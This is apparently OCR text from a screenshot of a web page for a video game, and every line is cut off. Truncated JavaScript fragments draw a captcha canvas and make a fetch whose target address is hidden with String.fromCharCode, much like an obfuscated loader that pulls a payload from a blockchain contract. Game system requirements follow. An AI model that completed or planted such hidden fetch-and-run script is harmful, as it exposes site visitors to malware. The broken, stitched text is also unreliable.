
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(13
CPU:
AVX2 instruction set
required
RAM:
minimum
16 GB
for stable gameplay
Disk Space:
80 GB
NVMe SSD
required
Graphics:
stable
60 FPS
at 1080p on medium setup